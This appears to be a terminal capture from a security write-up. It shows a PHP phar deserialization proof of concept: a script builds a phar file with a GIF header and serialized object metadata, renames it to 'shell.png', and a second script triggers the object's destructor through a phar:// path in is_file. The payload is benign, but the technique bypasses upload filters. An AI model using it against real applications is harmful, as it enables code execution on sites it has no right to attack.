 osword@papertiger:~/Desktop$ cat exp.php
<?php
class test{
    public function __destruct(){
        echo "__destruct";
    }
}
$a = new test();
$phar = new Phar("2.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."__HALT_COMPILER();");
$phar->setMetadata($a);
$phar->addFromString("test.txt","123");
$phar->stopBuffering();
rename("2.phar","shell.png");osword@papertiger:~/Desktop$ cat test.php
<?php

class test{
    public function __destruct(){
        echo "__destruct";
    }
}

is_file("phar:///home/osword/Desktop/shell.png/test.txt");
osword@papertiger:~/Desktop$
osword@papertiger:~/Desktop$ php test.php
__destructosword@papertiger:~/Desktop$
先知社区